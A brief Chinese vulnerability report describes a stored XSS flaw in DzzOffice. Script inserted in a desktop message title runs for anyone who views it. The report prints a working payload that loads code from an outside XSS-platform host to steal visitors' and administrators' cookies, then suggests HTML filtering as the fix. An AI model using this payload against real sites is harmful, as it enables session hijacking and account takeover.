###0x01漏洞简介





dzzoffice存储型XSs一枚盲打后台 可打cookie

###0x02漏洞详情





点桌面的信息 新建

在信息标题处插入 代码 可触发 调用xss平台插入<script src=http://xxs.la/AgNpO2></script> 只要用户访问就可以打到他cookie了

###0x03修复方案

过滤,进行html处理。

暂无评论